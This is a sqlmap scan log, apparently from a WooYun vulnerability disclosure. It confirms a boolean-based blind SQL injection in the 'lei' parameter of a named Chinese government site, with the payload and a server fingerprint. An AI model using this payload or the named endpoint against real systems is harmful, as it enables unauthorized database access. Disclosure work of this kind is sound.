 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:17:13
[19:17:14] [INFO] resuming back-end DBMS 'microsoft access'
[19:17:14] [INFO] testing connection to the target URL
[19:17:14] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:17:14] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lei (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lei=445 AND 5209=5209&namee=%E7%99%BB%E8%AE%B0%E6%8C%87%E5%8D%97
---
[19:17:14] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:17:14] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\aic.sanya.gov.cn'
www.wooyun.org